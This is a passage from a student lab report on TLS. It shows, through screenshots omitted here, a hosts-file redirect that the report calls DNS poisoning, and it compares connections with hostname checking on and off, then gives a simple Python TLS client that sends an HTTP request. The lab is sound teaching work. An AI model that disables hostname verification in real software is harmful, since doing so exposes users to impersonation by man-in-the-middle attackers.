

We also changed the cadir back to /etc/ssl/client-certs.



And we succeeded to connect with [www.exmaple.com](http://www.exmaple.com) .



**Task 1.c: Experiment with the hostname check**

We first gathered the IP of [www.example.com](http://www.example.com) with dig command.



Then on client container we added the IP in /etc/hosts with a wrong domain name. i.e. DNS poisoning.



Then we tested with check_hostname=True settings.



And it gave the host mismatch error. Indicating client is comparing requested domain name with the domain name that is written in the certificate provided by the server.



We also tested with check_hostname=False and we get connected without any error.





**Task 1.d: Sending and getting Data**

**(1) Please add the data sending/receiving code to your client program, and report your observation.**

Code for simple http request after TLS is given below:

#!/usr/bin/python3

import socket, ssl, sys, pprint

hostname = sys.argv[1]

port = 443

cadir = '/etc/ssl/certs'

# Set up the TLS context

context = ssl.SSLContext(ssl.PROTOCOL_TLSv1_2) # For Ubuntu 16.04 VM

context.load_verify_locations(capath=cadir)

context.verify_mode = ssl.CERT_REQUIRED

context.check_hostname = True

# Create TCP connection

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.connect((hostname, port))

input("After making TCP connection. Press any key to continue ...")

# Add the TLS

ssock = context.wrap_socket(sock, server_hostname=hostname,

do_handshake_on_connect=False)

ssock.do_handshake() # Start the handshake

print("=== Cipher used: {}".format(ssock.cipher()))

print("=== Server hostname: {}".format(ssock.server_hostname))

print("=== Server certificate:")

ssock.getpeercert()

context.get_ca_certs()

input("After TLS handshake. Press any key to continue ...")

# Send HTTP Request to Server

request = b"GET / HTTP/1.0\r\nHost: " + hostname.encode('utf-8') + b"\r\n\r\n"

ssock.sendall(request)

# Read HTTP Response from Server

response = ssock.recv(2048)

while response:

pprint.pprint(response.split(b"\r\n"))

response = ssock.recv(2048)

# Close the TLS Connection

ssock.shutdown(socket.SHUT_RDWR)

ssock.close()



